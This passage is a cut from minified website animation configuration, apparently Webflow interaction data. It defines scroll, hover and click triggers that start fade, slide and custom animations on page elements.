arget:{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|65742eb0-55b3-901b-0555-afb5e8633397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84154ec0},"e-842":{id:"e-842",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-843"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8415b117},"e-843":{id:"e-843",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-842"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|dfe23523-daa9-aa31-b6a6-f7d8e5d74acf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8415b11b},"e-844":{id:"e-844",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-845"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84162656},"e-845":{id:"e-845",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-844"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|3d597881-96be-4dbe-7a8e-fa7b7e815718",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416265a},"e-846":{id:"e-846",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-847"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416ac77},"e-847":{id:"e-847",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-846"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|f4680c03-e4b8-c1f9-6f65-ca859872c3c3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416ac7c},"e-848":{id:"e-848",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-849"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416f665},"e-849":{id:"e-849",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-848"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|983c25d5-f8b8-6454-2c99-6372c6fbf49a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8416f66a},"e-850":{id:"e-850",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-851"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a841752f1},"e-851":{id:"e-851",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-850"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|9d66cd01-7851-e41d-a0ba-0c2b7f9682c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a841752f6},"e-852":{id:"e-852",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-853"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8417b273},"e-853":{id:"e-853",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-852"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a223208a-bda1-e282-3585-8feacae0f44e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8417b275},"e-854":{id:"e-854",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-855"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a8418300f},"e-855":{id:"e-855",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-854"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|6d51cea0-82d1-5919-107a-88627b4b1dd2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84183016},"e-856":{id:"e-856",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-60",affectedElements:{},playInReverse:!1,autoStopEventId:"e-857"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:49,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84188532},"e-857":{id:"e-857",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-61",affectedElements:{},playInReverse:!1,autoStopEventId:"e-856"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|a107bea9-fe74-870b-0705-c57592ee8565",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a84188537},"e-862":{id:"e-862",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-863"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-863":{id:"e-863",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-862"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f57d9e41-147b-bf08-d2d1-1b3c9b400ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-864":{id:"e-864",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-865"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-865":{id:"e-865",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-864"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|681a7c45-e5f9-7e6c-1a74-e765acc2b9ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-866":{id:"e-866",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-867"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-867":{id:"e-867",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-866"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|f60ec1b5-dc1e-8410-bc01-8b21e5b600a1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-868":{id:"e-868",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-869"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-869":{id:"e-869",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-868"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|1c813c3f-3ba4-1aab-ce49-b00009dd3112",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-870":{id:"e-870",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-871"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-871":{id:"e-871",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-870"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|51d021ba-ea2f-db61-ac90-a904c803b1a6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-872":{id:"e-872",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-873"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-873":{id:"e-873",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-872"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|67d91b46-747d-a64a-c7a1-b03cd82154a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-874":{id:"e-874",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-875"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e499",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-876":{id:"e-876",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-877"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-878":{id:"e-878",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-879"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-880":{id:"e-880",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-881"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|5577fb4d-298b-ab86-0a40-28381c45e4b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-882":{id:"e-882",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-883"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2eeb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-884":{id:"e-884",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-885"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|673c2c5b-e536-c213-0446-ec45b7de2ef2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-894":{id:"e-894",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-895"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|a50495f0-4611-8547-1526-afb18a3ccf39",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19a844427ca},"e-898":{id:"e-898",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-899"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|c2c7f2c2-827f-5bf4-3c85-0872d247ce0a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19a844427ca},"e-940":{id:"e-940",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-941"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff113",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-942":{id:"e-942",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-943"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-943":{id:"e-943",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-942"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69179ec1dc6cebf37fc3c94b|058e6983-41c6-18b4-0afb-796b955ff11e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19a844427ca},"e-944":{id:"e-944",name:"",animationType:"preset",eventTy